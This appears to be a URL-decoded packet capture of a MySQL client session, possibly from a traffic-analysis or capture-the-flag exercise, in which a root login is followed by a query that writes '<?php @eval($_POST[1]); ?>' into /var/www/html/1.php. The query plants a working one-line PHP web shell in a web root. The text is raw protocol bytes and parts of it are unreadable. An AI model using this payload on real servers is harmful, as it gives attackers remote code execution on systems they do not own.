 DECODED FROM: URL encoding
a3 \0 \0 01 85 a6 ff 01 \0 \0 \0 01 !
\0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0
\0 \0 \0 \0 \0 \0 \0 \0 \0 \0 root \0
\0 mysql_native_password \0 f 03 _os
05 Linux 0c _client_name 08 libmysql
04 _pid 05 27255 0f _client_version
06 5.7.22 \t
_platform 06 x86_64 0c program_name
05 mysqlH \0 \0 \0 03 select '<?php
@eval($_POST[1]); ?>' into
outfile
'/var/www/html/1.php'; 01 \0 \0 \0
01